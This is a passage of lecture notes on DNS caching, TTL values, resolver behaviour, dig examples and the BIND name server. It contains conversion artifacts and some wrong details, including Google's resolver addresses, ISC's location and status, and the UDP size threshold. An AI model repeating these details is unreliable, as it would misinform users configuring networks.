 The operating system may also maintain a local cache for the previously resolved hostnames with relatively short caching times (of the order of 30 minutes) for the information stored.## 17.7.1 The TTL Time Interval

- When a DNS query for a given hostname is fielded by a authoritative DNS server, in addition to the IP address the server also sends back a time interval known as the TTL (Time to Live) for the response. The TTL specifies the time interval for which the response can be expected to remain valid. What is stored in the cache is both the IP address and its associated TTL. Subsequently, for all DNS queries for the same hostname made within the TTL window, the local name-resolver working with the DNS server will return the cached entry and the query will not be sent to the remote nameserver.
- The TTL value associated with a hostname is set by the administrator of the authoritative DNS server that returns the IP address along with its TTL. The TTL can be in units of minutes, hours, days, and even weeks. Ordinarily, an ISP nameserver will cache an IP address for a hostname for 48 hours.
- While DNS caching (along with the distributed nature of the DNS architecture) makes the hostname resolution faster, there is a down side to caching: any changes to the DNS do not always take effect immediately and globally.- Earlier at the beginning of Section 17.4 we talked about authoritative nameservers and recursive nameservers. On account of the explanations already provided, we may refer to an authoritative nameserver as a publishing nameserver and a recursive nameserver as a **caching nameserver**.  $\vert$ It is a good time to mention that Google runs the world's largest recursive name server that handles around 400 billion name requests a day. There are two IPv4 and two IPv6 addresses associated with this name server. The IPv4 addresses are 8.8.8.8 and 8.8.8.4 and the IPv6 addresses are 2001:4860.4860::8888 and 2001:4860.4860::8884.]
- A DNS query emanating from a nameserver is referred to as a recursive query when the local nameserver has to ask another nameserver in order to fulfill a lookup request.
- Let's say you are running a DNS server on your laptop. (How you can do that will be explained later in this lecture.) The very first time the name resolver in your laptop needs information on a name elsewhere in the internet, the DNS server running on your laptop will send that request to the DNS server provided by your ISP. If that DNS server does not have the answer, the query produced by the your laptop will eventually go to the authoritative nameserver for the name you are interested in. Let's experiment with this process with the help of dig. When I make the following command-line invocation on my laptop

```
dig +noauthority +noadditional +noquestion \
                            +nocmd +nocomment nyt.com
```where I have used various d''no' options in order to fetch only the ANSWER SECTION line and the timing stats I am interested in, I get the following answer

nyt.com. 300 IN A 199.239.137.217 ;; Query time: 216 msec ;; SERVER: 127.0.0.1#53(127.0.0.1) ;; WHEN: Sun Mar 30 15:24:20 2008 ;; MSG SIZE rcvd: 116

From the previous explanation of the five fields in a **Resource** Record (RR), we know that the TTL associated with this IP binding for the **nyt.com** name is 300 seconds. On the other hand, if I make the following call with **dig**:

```
dig +noauthority +noadditional +noquestion \
               +nocmd +nocomment dynamo.ecn.purdue.edu
```
I get the following answer

dynamo.ecn.purdue.edu. 86400 IN A 128.46.200.24 ;; Query time: 50 msec ;; SERVER: 127.0.0.1#53(127.0.0.1) ;; WHEN: Sun Mar 30 15:50:33 2008 ;; MSG SIZE rcvd: 209

Note that the TTL associated with the IP binding for the hostname dynamo.ecn.purdue.edu is  $86400$  seconds — one full 24-hour period. During the TTL periods shown, if the resolver running on my laptop tried to fetch the IP bindings for the two host names  $-\eta yt$ .com anddynamo.ecn.purdue.edu— the laptop DNS server will return the answer from its own cache as opposed to approaching the DNS server provided by my ISP.

 After a response has been cached by the DNS server running on my laptop, any subsequent queries about the same hostname would be returned by the laptop DNS server provided the TTL time associated with the cached responses has not gone down to zero. If after waiting for about 20 seconds I call **dig** again to fetch information on nyt.com, my laptop DNS server will return the following answer:

nyt.com. 276 IN A 199.239.137.217 ;; Query time: 0 msec ;; SERVER: 127.0.0.1#53(127.0.0.1) ;; WHEN: Sun Mar 30 15:32:57 2008 ;; MSG SIZE rcvd: 116

Note that the TTL value has gone down to 276 seconds from the original value of 300 seconds. But also note that the **Query** time is now 0 milliseconds. Originally it was 216 milliseconds. The reason for the zero (or close to zero) query time should be obvious. The query time is the time it takes to fetch the answer to a DNS query.

 Service providers on the internet sometimes use short TTL for load balancing purposes. By forcing the downstream recursive DNS servers to fetch the IP bindings associated with a givenname more often, they can more evenly distribute the incoming load targeting a particular symbolic hostname.

- If you execute any of the commands such as 'dig @b.root-server.net com' and 'dig @b.root-server.net uk' to get a listing of the gTLDs for the 'com.' domain in the first case and the  $ccTLDs$  for the 'uk.' domain in the second, you will find the TTL associated with all such top-level domain servers is 172800 seconds (48 hours).
- The above fact is of considerable importance in making the DNS system secure against a large-scale Denial-of-Service attacks of the sort we talked about in Lecture 16. [What this fact implies is that even if the **root** servers were to be taken down by an adversary, the information about the TLD would continue to reside in the lower-level nodes of the DNS tree of zones for roughly two days (depending on when exactly a lower-level DNS server queried a **TLD** server). That would be long enough for remedial action to be taken against the adversary. On the other hand, if an adversary took down the  $gTLDs$  and the  $ccTLDs$  — probably an impossible feat because many of the  $gTLDs$  are geographically replicated and because of the  $cctLDs$  are much more numerous the slave servers for those TLDs would provide immediate relief.]## 17.8 BIND

- **BIND** (Berkeley Internet Name Daemon) is the most commonly used implementation of a domain name server (DNS).
- The BIND software package consists of the following three components
	- $-$  a DNS server (the server program itself is called **named** in the Ubuntu install of BIND)
	- a DNS name resolver library (as mentioned in Section 17.3, the software package that queries DNS servers for information such as the IP address for a given symbolic host name is called the resolver)
	- tools such as dig, host, nslookup, etc., for verifying the proper operation of the DNS server
- BIND was originally written in 1988 by four grad students at the University of California, Berkeley. Later, a new version of BIND, BIND 9, was written from scratch by Paul Vixie (then working for DEC) to support DNSSEC (DNS Security Extensions). Other important features of BIND 9 include TSIG (Transaction Signatures), DNS Notify, nsupdate, IPv6, mdc flush, views, multiprocessor support, and an improved portability architecture.- BIND 9 is maintained by ISC (Internet Systems Consortium), a not-for-profit US federal organization based in Redmond CA. ISC's principals are Rick Adams and Paul Vixie. [In addition to BIND, ISC has also developed the software for DHCP, INN (InterNetNews, a Usenet news server that incorporates the NNTP functionality), NTP (Network Time Protocol), OpenReg, etc.]
- Microsoft's products for network may or may not use BIND as maintained by ISC. Microsoft uses a DNS called MicrosoftDNS (derived from a WindowsNT port of BIND in early 1990's).
- Other DNS implementations include **djbdns**, **dnsmasq**, MaraDNS, etc.
- The **named** server daemon listens on port 53 for both UDP and TCP requests. Most commonly the incoming name queries will use the UDP transport and the answer returned by the nameserver will also be a UDP message. However, if the response to be returned to a client is longer than 1024 bytes, the nameserver will switch to the TCP protocol on the same port. It is not common for client firewalls to keep port 53 open for only the UDP traffic. But such clients can get into name lookup trouble if a remote DNS server needs to send back its full answer using 